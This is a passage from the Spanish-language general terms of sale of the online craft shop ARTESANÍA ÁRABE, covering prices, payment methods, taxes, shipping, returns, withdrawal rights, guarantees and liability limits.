<p>Si se produjeran dificultades en cuanto al suministro de productos o no quedaran productos en stock, se compromete a contactar al Usuario y reembolsar cualquier cantidad que pudiera haber sido abonada en concepto de importe. Esto será igualmente aplicable en los casos en los que la prestación de un servicio deviniera irrealizable.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ol start="6">
<li><strong> PRECIOS </strong></li>
</ol>
<p><strong> </strong></p>
<p>Los precios exhibidos en el Sitio Web son los finales, en Euros (€) e incluyen los impuestos correspondientes, salvo que por exigencia legal, especialmente en lo relativo al IVA, se señale y aplique cuestión distinta.</p>
<p>&nbsp;</p>
<p>Los precios de venta de los productos publicados no incluyen el coste del servicio de envío. El servicio de envío queda a cargo del consumidor y será añadido, siempre que sea aplicable, al importe total del pedido, siendo éstos identificados de forma independiente antes de confirmarse la compraventa. Se realizan los servicios de entrega y/o envío a través de mensajería externa.</p>
<p>&nbsp;</p>
<p>En ningún caso el Sitio Web añadirá costes adicionales al precio de un producto o de un servicio de forma automática, sino solo aquellos que el Usuario haya seleccionado y elegido voluntaria y libremente.</p>
<p>&nbsp;</p>
<p>Los precios pueden cambiar en cualquier momento, pero los posibles cambios no afectarán a los pedidos o compras con respecto a los que el Usuario ya haya recibido una confirmación de pedido.</p>
<p>&nbsp;</p>
<p>Dentro de los límites legales, en caso de que <strong>ARTESANÍA ÁRABE</strong> identifique un error manifiesto en el precio de alguno de los productos publicados en la web, lo pondrá en conocimiento inmediato del Cliente y <strong>ARTESANÍA ÁRABE</strong> procederá con la correspondiente rectificación del precio a través del Sitio Web y la cancelación del pedido. En caso de que el Cliente desee realizar la compra nuevamente podrá hacerlo accediendo a la publicación del producto. En estos casos, <strong>ARTESANÍA ÁRABE</strong> no será responsable del error informático, manual o automatizado, que provoque una alteración sustancial en el precio de un producto vendido en el Sitio Web que sea manifiestamente inferior para un consumidor mínimamente informado al precio razonable de mercado, en la medida en que se considera una actuación de mala fe del consumidor.</p>
<p>&nbsp;</p>
<p><strong>ARTESANÍA ÁRABE</strong> se reserva expresamente el derecho de modificar los precios de productos en el Sitio Web en cualquier momento, sin necesidad de previo aviso. No obstante, en cualquier caso, se aplicarán las tarifas en vigor indicadas en el Sitio Web en el momento de la realización el pedido correspondiente. Si se trata de una oferta, no se reserva el precio por añadirlo al carrito, el Cliente debe formalizar la compra para poder disfrutar de la oferta. Cuando la promoción esté sujeta a un número de unidades limitadas, el Cliente será informado en la propia ficha del producto, una vez agotadas dichas unidades, el precio pasará a ser el vigente sin oferta.</p>
<p>&nbsp;</p>
<p>Todas las informaciones sobre precio, productos, especificaciones, campañas promocionales y servicios podrán ser cambiados en cualquier momento por ARTESANÍA ÁRABE. Si has realizado una compra y dispones del ticket, podrás solicitar factura electrónica poniéndote en contacto con <strong>ARTESANÍA ÁRABE</strong> a través del siguiente enlace atención al cliente indicando el número de pedido, la fecha y el importe de la operación, y te enviaremos una copia de la factura por email. El envío de la factura en papel no quedo condicionado al pago de cantidad económica alguna. Asimismo, siempre tendrás disponible la factura de tu pedido en el Área de Cliente pinchando dentro del apartado “Pedidos, devoluciones y facturas”.</p>
<p>&nbsp;</p>
<ol start="7">
<li><strong> FORMAS DE PAGO</strong></li>
</ol>
<p>&nbsp;</p>
<p>Información importante en relación con los medios de pago disponible en Formas de Pago.</p>
<p>&nbsp;</p>
<p>Para cualquier forma de pago escogida <strong>ARTESANÍA ÁRABE</strong> nunca se pondrá en contacto contigo por teléfono, ni correo electrónico o sms, para solicitarte datos adicionales. NO debes facilitar dicha información por esta vía o por otros medios. Si tienes alguna duda al respecto, puedes contactar con nosotros a través del Centro de Soporte.</p>
<p>&nbsp;</p>
<p><strong>ARTESANÍA ÁRABE</strong> pone a disposición del Cliente las siguientes formas de pago:</p>
<p>&nbsp;</p>
<ul>
<li>      <strong>Tarjeta de crédito/débito</strong></li>
</ul>
<p>&nbsp;</p>
<p><strong>ARTESANÍA ÁRABE</strong> no trata datos relativos al número de tarjeta proporcionados por el Cliente a través de la pasarela de pago. Las tarjetas que actualmente admite la pasarela de pago son: MasterCard, Visa y Maestro.</p>
<p>&nbsp;</p>
<p>Al pagar con tarjeta se solicitarán siempre los siguientes datos: el número de tarjeta, la fecha de caducidad y un código de validación, que coincide con las tres últimas cifras del número impreso en cursiva en el reverso de tu tarjeta. No nos pondremos en contacto contigo por teléfono para solicitarte datos adicionales ni debes facilitar dicha información por otros medios. Si tienes alguna duda al respecto, puedes contactar con nosotros a través del Centro de Soporte.</p>
<p>&nbsp;</p>
<p>Las tarjetas de crédito estarán sujetas a comprobaciones y autorizaciones por parte de la entidad bancaria emisora de las mismas, si dicha entidad no autorizase el pago, no será responsable por ningún retraso o falta de entrega y no podrá formalizar ningún contrato con el Usuario.</p>
<p>&nbsp;</p>
<p>Una vez que reciba la orden de compra por parte del Usuario a través del Sitio Web, se hará una pre-autorización en la tarjeta que corresponda para asegurar que existen fondos suficientes para completar la transacción. El cargo en la tarjeta se hará en el momento en que se envíe al Usuario la confirmación de envío y/o confirmación del servicio que se presta en forma y, en su caso, lugares establecidos.</p>
<p>&nbsp;</p>
<p>En todo caso, al hacer clic en &#8220;<strong>Finalizar Compra</strong>&#8221; el Usuario confirma que el método de pago utilizado es suyo.</p>
<p>&nbsp;</p>
<ul>
<li>      <strong>Transferencia ordinaria.</strong></li>
</ul>
<p><strong> </strong></p>
<p>El Cliente podrá realizar una transferencia ordinaria a las cuentas que <strong>ARTESANÍA ÁRABE</strong> detalla durante el proceso de compra y en el e-mail de confirmación del pedido. La transferencia debe ser realizada en un plazo máximo de cuatro días desde la finalización del pedido, transcurrido este plazo sin que se haya realizado la transferencia, el pedido será cancelado.</p>
<p>&nbsp;</p>
<ul>
<li>     <strong> Paypal. <a href="https://www.paypal.com/es/home">https://www.paypal.com/es/home</a></strong></li>
</ul>
<p>&nbsp;</p>
<p>Para poder pagar con Paypal, el Cliente debe disponer de una cuenta de Paypal. Cuando se elija PayPal como método de pago, se abrirá una nueva ventana en el navegador que mostrará la página de inicio de sesión de PayPal y podrás proceder al pago del pedido. El pago se gestiona directamente por Paypal. <strong>ARTESANÍA ÁRABE</strong> no guarda información sobre las cuentas de los clientes de Paypal.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ol start="8">
<li><strong> TASAS, IMPUESTOS Y ARANCELES</strong></li>
</ol>
<p><strong> </strong></p>
<ul>
<li>      Península e Islas Baleares</li>
</ul>
<p>&nbsp;</p>
<p>El P.V.P (precio de venta al público) de los artículos con dirección de envío a la Península y Baleares incluye el 21% de I.V.A.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<li>      Ceuta y Melilla</li>
</ul>
<p>&nbsp;</p>
<p>En la medida en que se trata de una operación de importación, el PVP de los artículos con dirección de envío a Ceuta y Melilla no incluyen IVA. El precio indicado en cada artículo es el precio final del mismo para los envíos a Ceuta y Melilla.</p>
<p>Tasas y aranceles: <strong>ARTESANÍA ÁRABE</strong> será responsable de la liquidación de todos los gastos de importación e impuestos que se generen en la aduana de destino (DUA e I.P.S.I.). Información adicional sobre entregas a Ceuta y Melilla disponible aquí.</p>
<p>&nbsp;</p>
<ul>
<li>      Islas Canarias</li>
</ul>
<p>&nbsp;</p>
<p>El precio indicado en cada artículo es el precio final del mismo para los envíos a Canarias. <strong>ARTESANÍA ÁRABE</strong> será responsable de la liquidación de todos los gastos de importación e impuestos que se generen en la aduana de destino (DUA, I.G.I.C). Información adicional sobre entregas a las Islas Canarias disponible aquí.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ol start="9">
<li><strong> CANCELACIÓN DE PEDIDOS</strong></li>
</ol>
<p>&nbsp;</p>
<p>Aquellas cancelaciones de pedidos que impliquen el reembolso del pago al Cliente y que sean por transferencia bancaria tendrán un plazo máximo de treinta (30) días por trámites administrativos, si bien intentamos que el plazo no sea superior a siete (7) días.</p>
<p>&nbsp;</p>
<ol start="10">
<li><strong> ENVÍOS</strong></li>
</ol>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p>La entrega física del bien contratado, se efectuará en el ámbito del siguiente territorio: Todo el mundo.</p>
<p>&nbsp;</p>
<p>Exceptuando aquellos casos en los que existan circunstancias imprevistas o extraordinarias o, en su caso, derivadas de la personalización de los productos, el pedido de compra consistente en los productos relacionados en cada confirmación de compra será entregado en el plazo señalado en el Sitio Web según el método de envío seleccionado por el Usuario y, en todo caso, en el plazo máximo de 30 días naturales a contar desde la fecha de la confirmación del pedido.</p>
<p>&nbsp;</p>
<p>Si por algún motivo, que le fuera imputable, no pudiera cumplir con la fecha de entrega, contactará al Usuario para informarle de esta circunstancia y, éste podrá elegir seguir adelante con la compra estableciendo una nueva fecha de entrega o bien anular el pedido con el reembolso total del precio pagado. En cualquier caso, las entregas a domicilio se realizan en días laborables.</p>
<p>&nbsp;</p>
<p>Si resultara imposible efectuar la entrega del pedido por ausencia del Usuario, el pedido podría ser devuelto al almacén. No obstante, el transportista dejaría un aviso explicando dónde se encuentra el pedido y cómo hacer para que sea entregado de nuevo.</p>
<p>&nbsp;</p>
<p>Si el Usuario no va a estar en el lugar de entrega en la franja horaria convenida, debe ponerse en contacto con para convenir la entrega otro día. En caso de que transcurran 30 días desde que su pedido esté disponible para su entrega, y no haya sido entregado por causa no imputable a <strong>ARTESANÍA ÁRABE</strong>, entenderá que el Usuario desea desistir del contrato y éste se considerará resuelto. Como consecuencia de la resolución del contrato, todos los pagos recibidos del Usuario le serán devueltos, a excepción de los gastos adicionales resultantes de la elección propia del Usuario de una modalidad de entrega diferente a la modalidad menos costosa de entrega ordinaria que ofrece el Sitio Web, sin ninguna demora indebida y, en cualquier caso, en el plazo máximo de 14 días naturales desde la fecha en que se considera resuelto el contrato.</p>
<p>&nbsp;</p>
<p>No obstante, el Usuario debe tener presente que el transporte derivado de la resolución puede tener un coste adicional que le podrá ser repercutido.</p>
<p>&nbsp;</p>
<p>A efectos de las presentes Condiciones, se entenderá que se ha producido la entrega o que el pedido ha sido entregado en el momento en el que el Usuario o un tercero indicado por el Usuario adquiera la posesión material de los productos, lo que se acreditará mediante la firma de la recepción del pedido en la dirección de entrega convenida.</p>
<p>&nbsp;</p>
<p>Los riesgos que de los productos se pudieran derivar serán a cargo del Usuario a partir del momento de su entrega. El Usuario adquiere la propiedad de los productos cuando recibe el pago completo de todas las cantidades debidas en relación a la compra o adquisición efectuada, incluidos los gastos de envío, o bien en el momento de la entrega, si ésta tiene lugar en un momento posterior a la recepción completa del importe objeto de pago por <strong>ARTESANÍA ÁRABE</strong>.</p>
<p>&nbsp;</p>
<p>De conformidad con lo dispuesto en la Ley 37/1992, de 28 de diciembre, del Impuesto sobre el Valor Añadido (IVA), los pedidos de compra para su entrega y/o prestación se entenderán localizados en el territorio de aplicación del IVA español si la dirección de entrega está en territorio español salvo Canarias, Ceuta y Melilla. El tipo de IVA aplicable será el legalmente vigente en cada momento en función del artículo concreto de que se trate.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ol start="11">
<li><strong> MEDIOS TÉCNICOS PARA CORREGIR ERRORES</strong></li>
</ol>
<p><strong> </strong></p>
<p>Se pone en conocimiento del Usuario que en caso de que detecte que se ha producido un error al introducir datos necesarios para procesar su solicitud de compra en el Sitio Web, podrá modificar los mismos poniéndose en contacto con a través de los espacios de contacto habilitados en el Sitio Web, y, en su caso, a través de aquellos habilitados para contactar con el servicio de atención al cliente, y/o utilizando los datos de contacto facilitados en la cláusula primera (Información general). Asimismo, estas informaciones también podrían subsanarse por el Usuario a través de su espacio personal de conexión al Sitio Web (<a href="https://artesaniaarabe.es/inicio-sesion?back=my-account">https://artesaniaarabe.es/inicio-sesion?back=my-account</a>).</p>
<p>&nbsp;</p>
<p>En cualquier caso, el Usuario, antes de hacer clic en &#8220;<strong>Finalizar Compra</strong>&#8220;, tiene acceso al espacio, carrito, o cesta donde se van anotando sus solicitudes de compra y puede hacer modificaciones.</p>
<p>&nbsp;</p>
<p>De igual forma, se remite al Usuario a consultar el Aviso Legal y Condiciones Generales de Uso y, en concreto, la Política de Privacidad para recabar más información sobre cómo ejercer su derecho de rectificación según lo establecido en el Reglamento (UE) 2016/679 del Parlamento Europeo y del Consejo, de 27 de abril de 2016, relativo a la protección de las personas físicas en lo que respecta al tratamiento de datos personales y a la libre circulación de estos datos (RGPD) y en la Ley Orgánica 3/2018, de 5 de diciembre, de Protección de Datos Personales y garantía de los derechos digitales.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ol start="12">
<li><strong> DEVOLUCIONES</strong></li>
</ol>
<p><strong> </strong></p>
<p>En los casos en los que el Usuario adquiriera productos en o través del Sitio Web del titular, le asisten una serie de derechos, tal y como se enumeran y describen a continuación:</p>
<p>&nbsp;</p>
<p><strong>Derecho de Desistimiento</strong></p>
<p><strong> </strong></p>
<p>El Usuario, en tanto que consumidor y usuario, realiza una compra en el Sitio Web y, por tanto le asiste el derecho a desistir de dicha compra en un plazo de 14 días naturales sin necesidad de justificación.</p>
<p>Este plazo de desistimiento expirará a los 14 días naturales del día que el Usuario o un tercero autorizado por éste, distinto del transportista, adquirió la posesión material de los bienes adquiridos en el Sitio Web de o en caso de que los bienes que componen su pedido se entreguen por separado, a los 14 días naturales del día que el Usuario o un tercero autorizado por éste, distinto del transportista, adquirió la posesión material del último de esos bienes que componían un mismo pedido de compra, o en el caso de tratarse de un contrato de servicios, a los 14 días naturales desde el día de la celebración del contrato.</p>
<p>Para ejercer este derecho de desistimiento, el Usuario deberá notificar su decisión a <strong>ARTESANÍA ÁRABE</strong>. Podrá hacerlo, en su caso, a través de los espacios de contacto habilitados en el Sitio Web.</p>
<p>El Usuario, independientemente del medio que elija para comunicar su decisión, debe expresar de forma clara e inequívoca que es su intención desistir del contrato de compra. En todo caso, el Usuario podrá utilizar el modelo de formulario de desistimiento que pone a su disposición como parte anexada a estas Condiciones, sin embargo, su uso no es obligatorio.</p>
<p>&nbsp;</p>
<p>Para cumplir el plazo de desistimiento, basta con que la comunicación que expresa inequívocamente la decisión de desistir sea enviada antes de que venza el plazo correspondiente.</p>
<p>&nbsp;</p>
<p>En caso de desistimiento, reembolsará al Usuario todos los pagos recibidos, incluidos los gastos de envío (con la excepción de los gastos adicionales elegidos por el Usuario para una modalidad de envío diferente a la modalidad menos costosa ofrecida en el Sitio Web) sin ninguna demora indebida y, en todo caso, a más tardar en 14 días naturales a partir de la fecha en la que es informado de la decisión de desistir por el Usuario.</p>
<p>&nbsp;</p>
<p><strong>ARTESANÍA ÁRABE</strong> reembolsará al Usuario utilizando el mismo método de pago que empleó este para realizar la transacción inicial de compra. Este reembolso no generará ningún coste adicional al Usuario. No obstante, podría retener dicho reembolso hasta haber recibido los productos o artículos de la compra, o hasta que el Usuario presente una prueba de la devolución de los mismos, según qué condición se cumpla primero.</p>
<p>&nbsp;</p>
<p>El Usuario puede devolver o enviar los productos a <strong>ARTESANÍA ÁRABE</strong> en:</p>
<p>&nbsp;</p>
<p>Razón social: MOSTAFA BENTALEB BENTABDESLAM, (<strong>En adelante, ARTESANÍA ÁRABE)</strong>. <strong> </strong></p>
<p>Dirección: C/ CORTIJA, 23, 30816, LA HOYA – LORCA, MURCIA.</p>
<p>Teléfono: (+34) 659 231 589</p>
<p>Email: <a href="mailto:info@artesaniaarabe.es">info@artesaniaarabe.es</a></p>
<p>Nombre del dominio: <a href="https://artesaniaarabe.es">https://artesaniaarabe.es</a></p>
<p>Dpd: <a href="mailto:dpd@valegalespaña.com">dpd@valegalespaña.com</a></p>
<p>&nbsp;</p>
<p>Y deberá hacerlo sin ninguna demora indebida y, en cualquier caso, a más tardar en el plazo de 14 días naturales a partir de la fecha en que fue informado de la decisión de desistimiento.</p>
<p>&nbsp;</p>
<p>El Usuario reconoce conocer que deberá asumir el coste directo de devolución (transporte, entrega) de los bienes, si se incurriera en alguno. Además, será responsable de la disminución de valor de los productos resultante de una manipulación distinta a la necesaria para establecer la naturaleza, las características y el funcionamiento de los bienes.</p>
<p>&nbsp;</p>
<p>Los gastos de transporte originados por la devolución correrán a su cargo. Usted es libre de elegir y buscar la agencia que más se adapte a sus necesidades o le ofrezca las tarifas más competitivas. No obstante puede realizar un cálculo del coste que puede acarrearle la devolución aquí:</p>
<p>&nbsp;</p>
<p>o    <a href="http://www.seur.com/calculador-tarifas.do">http://www.seur.com/calculador-tarifas.do</a></p>
<p>o    <a href="http://www.correos.es/ss/Satellite/site/pagina-calculador_tarifas/sidioma=es_ES">http://www.correos.es/ss/Satellite/site/pagina-calculador_tarifas/sidioma=es_ES</a></p>
<p>&nbsp;</p>
<p>En todo caso, no se hará ningún reembolso si el producto ha sido usado más allá de la mera apertura del mismo, de productos que no estén en las mismas condiciones en las que se entregaron o que hayan sufrido algún daño tras la entrega.</p>
<p>&nbsp;</p>
<p>Asimismo, se intentará devolver los productos usando o incluyendo todos sus envoltorios originales, las instrucciones y demás documentos que en su caso los acompañen, además de una copia de la factura de compra, aunque esta no es una condición expresa para la realización de la misma.</p>
<p>&nbsp;</p>
<p>En el siguiente enlace puede descargarse el Modelo de formulario de desistimiento:</p>
<p>&nbsp;</p>
<p><strong>Devolución de productos defectuosos o error en el envío</strong></p>
<p><strong><u>LINKEAR EL MODELO DE documento-de-desistimiento-web adjunto en el expediente</u></strong> <strong>(12.1)</strong></p>
<p><strong> </strong></p>
<p>Se trata de todos aquellos casos en los que el Usuario considera que, en el momento de la entrega, el producto no se ajusta a lo estipulado en el contrato o pedido de compra, y que, por tanto, deberá ponerse en contacto con inmediatamente y hacerle saber la disconformidad existente (defecto/error) por los mismos medios o utilizando los datos de contacto que se facilitan en el apartado anterior (Derecho de Desistimiento).</p>
<p>&nbsp;</p>
<p>El Usuario será entonces informado sobre cómo proceder a la devolución de los productos, y estos, una vez devueltos, serán examinados y se informará al Usuario, dentro de un plazo razonable, si procede el reembolso o, en su caso, la sustitución del mismo.</p>
<p>&nbsp;</p>
<p>El reembolso o la sustitución del producto se efectuarán lo antes posible y, en cualquier caso, dentro de los 14 días siguientes a la fecha en la que le enviemos un correo electrónico confirmando que procede el reembolso o la sustitución del artículo no conforme.</p>
<p>&nbsp;</p>
<p>El importe abonado por aquellos productos que sean devueltos a causa de algún defecto, cuando realmente exista, será reembolsado íntegramente, incluidos los gastos de entrega y los costes en que hubiera podido incurrir el Usuario para realizar la devolución. El reembolso se efectuará por el mismo medio de pago que el Usuario utilizó para pagar la compra.</p>
<p>&nbsp;</p>
<p>En todo caso, se estará siempre a los derechos reconocidos en la legislación vigente en cada momento para el Usuario, en tanto que consumidor y usuario.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>El Usuario reconoce saber que existen excepciones al derecho de desistimiento, tal y como se recoge en el artículo 103 del Real Decreto Legislativo 1/2007, de 16 de noviembre, por el que se aprueba el texto refundido de la Ley General para la Defensa de los Consumidores y Usuarios y otras leyes complementarias.</p>
<p>&nbsp;</p>
<p>El derecho de desistimiento no será aplicable a los contratos que se refieran a:</p>
<p>&nbsp;</p>
<ol>
<li>     La prestación de servicios, una vez que el servicio haya sido completamente ejecutado, y si el contrato impone al consumidor o consumidor una obligación de pago, cuando la ejecución haya comenzado, con previo consentimiento expreso del consumidor o consumidor y con el conocimiento por su parte de que, una vez que el empresario haya ejecutado íntegramente el contrato, habrá perdido su derecho de desistimiento.</li>
<li>     El suministro de bienes o la prestación de servicios cuyo precio dependa de fluctuaciones del mercado financiero que el empresario no pueda controlar y que puedan producirse durante el periodo de desistimiento.</li>
<li>     El suministro de bienes confeccionados conforme a las especificaciones del consumidor y consumidor o claramente personalizados.</li>
<li>     El suministro de bienes que puedan deteriorarse o caducar con rapidez.</li>
<li>     El suministro de bienes precintados que no sean aptos para ser devueltos por razones de protección de la salud o de higiene y que hayan sido desprecintados tras la entrega.</li>
<li>      El suministro de bienes que después de su entrega y teniendo en cuenta su naturaleza se hayan mezclado de forma indisociable con otros bienes.</li>
</ol>
<p>&nbsp;</p>
<p>Una vez recibamos el/los producto/s, te devolveremos el dinero según la forma de pago que hayas utilizado:</p>
<ul>
<li>Si pagaste con tarjeta, el abono lo realizaremos en tu cuenta en un plazo de 48 a 72 horas.</li>
<li>Si el pago lo hiciste por transferencia, te pediremos un número de cuenta para hacerte el abono. Ten en cuenta que pueden pasar hasta 48h hábiles hasta que se vea reflejado en tu cuenta bancaria.</li>
<li>Para el resto de las formas de pago, te solicitaremos un número de cuenta para hacerte el abono.</li>
</ul>
<p>&nbsp;</p>
<p>En caso de desistimiento, <strong>ARTESANÍA ÁRABE</strong> te devolverá todos los pagos realizados por tu pedido, incluidos los gastos de entrega (con la excepción de los gastos adicionales resultantes de la elección por tu parte de una modalidad de entrega diferente a la modalidad menos costosa de entrega ordinaria que ofrezcamos). El reembolso del importe de la compra se efectuará una vez haya sido comprobado el estado de la mercancía y, en todo caso, en un máximo de catorce (14) días naturales desde la recepción efectiva de la solicitud de desistimiento. En caso de que el Cliente devuelva el artículo a través de una empresa de transportes de su elección, el plazo de catorce (14) días comenzará a computar desde que <strong>ARTESANÍA ÁRABE</strong> tenga conocimiento efectivo del envío de la mercancía o, en su defecto, desde la recepción del artículo. La devolución por desistimiento únicamente será gratuita para productos nuevos y reacondicionados vendidos y entregados por <strong>ARTESANÍA ÁRABE</strong>.</p>
<p>&nbsp;</p>
<p>Puedes devolver tus artículos por cualquier motivo en estado nuevo (intacto o desprecintado) o usado, y sin gastos de devolución, más allá del plazo establecido legalmente para ejercer el derecho de desistimiento (14 días naturales desde su entrega) hasta los siguientes 30 días naturales desde que recibiste el pedido. Servicio disponible solo en productos nuevos. No a productos sobre los que no aplique el derecho de desistimiento conforme a lo dispuesto en el artículo 103 TRLCU.</p>
<p>&nbsp;</p>
<p>Con el fin de poder evitar cualquier tipo de daño en el envío, toda mercancía debe ser devuelta en sus condiciones originales o similares, en perfecto estado y protegida, evitando pegatinas, precintos o cintas adhesivas directamente sobre la superficie o embalaje del artículo.</p>
<p>&nbsp;</p>
<p>Una vez recibida tu solicitud de desistimiento, recibirás las instrucciones para que nos lo hagas llegar a nuestras instalaciones en tu correo electrónico. Deberás enviar los productos sin ninguna demora y siempre dentro del plazo máximo de 30 días naturales desde que recibiste el pedido.</p>
<p>&nbsp;</p>
<p>Devolución de productos con regalo o promoción: Será obligatorio la devolución completa (pack completo o artículo + regalo) para poder proceder con el reembolso.</p>
<p>&nbsp;</p>
<ol start="13">
<li><strong> GARANTÍAS</strong></li>
</ol>
<p>&nbsp;</p>
<p>En caso de producto defectuoso, <strong>ARTESANÍA ÁRABE</strong> procederá, según corresponda, a la reparación, sustitución, rebaja del precio o resolución del contrato, siendo estas gestiones gratuitas para el consumidor.</p>
<p>La garantía no cubre aquellos defectos provocados por un uso incorrecto del producto y/o manipulación del mismo distinta a la necesaria para establecer su naturaleza, características o su funcionamiento. En esos casos el consumidor deberá hacerse cargo de su reparación.</p>
<p>&nbsp;</p>
<p>Quedan, por tanto, excluidos de la garantía:</p>
<p>&nbsp;</p>
<p>Te recordamos que es obligación del/a consumidor/a poner el producto sujeto a garantía a disposición de <strong>ARTESANÍA ÁRABE</strong>. Asimismo, te informamos de que no debes enviar productos diferentes a los que consten en la factura de compra emitida por <strong>ARTESANÍA ÁRABE</strong>, así como tampoco enviar productos vendidos por terceros. Para la gestión de trámites de garantía, <strong>ARTESANÍA ÁRABE</strong> únicamente se hace responsable de los daños o pérdidas que sufran los productos propios comercializados por esta mercantil, siendo responsabilidad del/a cliente/a asegurar que el producto enviado se corresponde con el inicialmente adquirido a <strong>ARTESANÍA ÁRABE</strong>.</p>
<p>&nbsp;</p>
<p>Salvo prueba en contrario, se entenderá que los productos son conformes cuando cumplan con los requisitos establecidos por el Artículo 115 del Real Decreto Legislativo 1/2007, de 16 de noviembre, por el que se aprueba el texto refundido de la Ley General para la Defensa de los Consumidores y Usuarios y otras leyes complementarias.</p>
<p>&nbsp;</p>
<p>En <strong>ARTESANÍA ÁRABE</strong> nos aseguramos de que todos nuestros productos superen altos estándares de calidad. Cuando uno de nuestros productos es devuelto, es sometido a un proceso detallado por nuestro equipo experto, que revisa y testea exhaustivamente cada uno de ellos.</p>
<p>&nbsp;</p>
<ol start="14">
<li><strong> SERVICIO DE ATENCIÓN AL CLIENTE Y POSVENTA</strong></li>
</ol>
<p>&nbsp;</p>
<p>Para cualquier duda sobre tus pedidos, puedes contactar con el Departamento de Atención al Cliente de <strong>ARTESANÍA ÁRABE</strong> a través de los siguientes canales:</p>
<p>&nbsp;</p>
<p>Teléfono: +34 659 23 15 89</p>
<p>Email: <a href="mailto:info@artesaniaarabe.es">info@artesaniaarabe.es</a></p>
<p>&nbsp;</p>
<p>Información adicional disponible en el siguiente enlace: Centro de Soporte.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ol start="15">
<li><strong> EXONERACIÓN DE RESPONSABILIDAD</strong></li>
</ol>
<p><strong> </strong></p>
<p>Salvo disposición legal en sentido contrario, no aceptará ninguna responsabilidad por las siguientes pérdidas, con independencia de su origen:</p>
<ul>
<li>cualesquiera pérdidas que no fueran atribuibles a incumplimiento alguno por su parte;</li>
<li>pérdidas empresariales (incluyendo lucro cesante, de ingresos, de contratos, de ahorros previstos, de datos, pérdida del fondo de comercio o gastos innecesarios incurridos); o de</li>
<li>toda otra pérdida indirecta que no fuera razonablemente previsible por ambas partes en el momento en que se formalizó el contrato de compraventa de los productos entre ambas partes.</li>
</ul>
<p>&nbsp;</p>
<p>Igualmente, también limita su responsabilidad en cuanto a los siguientes casos:</p>
<p>&nbsp;</p>
<ul>
<li>aplica todas las medidas concernientes a proporcionar una visualización fiel del producto en el Sitio Web, sin embargo no se responsabiliza por las mínimas diferencias o inexactitudes que puedan existir debido a falta de resolución de la pantalla, o problemas del navegador que se utilice u otros de esta índole.</li>
<li>actuará con la máxima diligencia a efectos de poner a disposición de la empresa encargada del transporte del producto objeto del pedido de compra. Sin embargo, no se responsabiliza por perjuicios provenientes de un mal funcionamiento del transporte, especialmente por causas como huelgas, retenciones en carreteras, y en general cualquiera otras propias del sector, que deriven en retrasos, pérdidas o hurtos del producto.</li>
<li>Fallos técnicos que por causas fortuitas o de otra índole, impidan un normal funcionamiento del servicio a través de internet. Falta de disponibilidad del Sitio Web por razones de mantenimiento u otras, que impida disponer del servicio. pone todos los medios a su alcance a efectos de llevar a cabo el proceso de compra, pago y envío/entrega de los productos, no obstante se exime de responsabilidad por causas que no le sean imputables, caso fortuito o fuerza mayor.</li>
<li>No se hará responsable del mal uso y/o del desgaste de los productos que hayan sido utilizados por el Usuario. Al mismo tiempo, tampoco se hará responsable de una devolución errónea realizada por el Usuario. Es responsabilidad del Usuario devolver el producto correcto.</li>
<li>En general, no se responsabilizará por ningún incumplimiento o retraso en el cumplimiento de alguna de las obligaciones asumidas, cuando el mismo se deba a acontecimientos que están fuera de su control razonable, es decir, que se deban a causa de fuerza mayor, y ésta podrá incluir, a modo enunciativo pero no exhaustivo:
<ul>
<li>Huelgas, cierres patronales u otras medidas reivindicativas.</li>
<li>Conmoción civil, revuelta, invasión, amenaza o ataque terrorista, guerra (declarada o no) o amenaza o preparativos de guerra.</li>
<li>Incendio, explosión, tormenta, inundación, terremoto, hundimiento, epidemia o cualquier otro desastre natural.</li>
<li>Imposibilidad de uso de trenes, barcos, aviones, transportes de motor u otros medios de transporte, públicos o privados.</li>
<li>Imposibilidad de utilizar sistemas públicos o privados de telecomunicaciones.</li>
<li>Actos, decretos, legislación, normativa o restricciones de cualquier gobierno o autoridad pública.</li>
</ul>
</li>
</ul>
<p>&nbsp;</p>
<p>De esta forma, las obligaciones quedarán suspendidas durante el periodo en que la causa de fuerza mayor continúe, y dispondrá de una ampliación en el plazo para cumplirlas por un periodo de tiempo igual al que dure la causa de fuerza mayor. Pondrá todos los medios razonables para encontrar una solución que le permita cumplir con sus obligaciones a pesar de la causa de fuerza mayor.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ol start="16">
<li><strong> COMUNICACIONES POR ESCRITO Y NOTIFICACIONES</strong></li>
</ol>
<p><strong> </strong></p>
<p>Mediante el uso de este Sitio Web, el Usuario acepta que la mayor parte de las comunicaciones con sean electrónicas (correo electrónico o avisos publicados en el Sitio Web).</p>
<p>&nbsp;</p>
<p>A efectos contractuales, el Usuario consiente en usar este medio electrónico de comunicación y reconoce que todo contrato, notificación, información y demás comunicaciones que envíe de forma electrónica cumplen con los requisitos legales de ser por escrito. Esta condición no afectará a los derechos reconocidos por ley al Usuario.</p>
<p>&nbsp;</p>
<p>El Usuario puede enviar notificaciones y/o comunicarse con a través de los datos de contacto que en estas Condiciones se facilitan y, en su caso, a través de los espacios de contacto del Sitio Web.</p>
<p>&nbsp;</p>
<p>Igualmente, salvo que se estipule lo contrario, puede contactar y/o notificar al Usuario en su correo electrónico o en la dirección postal facilitada.</p>
<p>&nbsp;</p>
<ol start="17">
<li><strong> RENUNCIA</strong></li>
</ol>
<p><strong> </strong></p>
<p>Ninguna renuncia de a un derecho o acción legal concreta o la falta de requerimiento por del cumplimiento estricto por el Usuario de alguna de sus obligaciones supondrá, ni una renuncia a otros derechos o acciones derivados de un contrato o de las Condiciones, ni exonerará al Usuario del cumplimiento de sus obligaciones.</p>
<p>&nbsp;</p>
<p>Ninguna renuncia de a alguna de las presentes Condiciones o a los derechos o acciones derivados de un contrato surtirá efecto, a no ser que se establezca expresamente que es una renuncia y se formalice y se le comunique al Usuario por escrito.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ol start="18">
<li><strong> NULIDAD</strong></li>
</ol>
<p><strong> </strong></p>
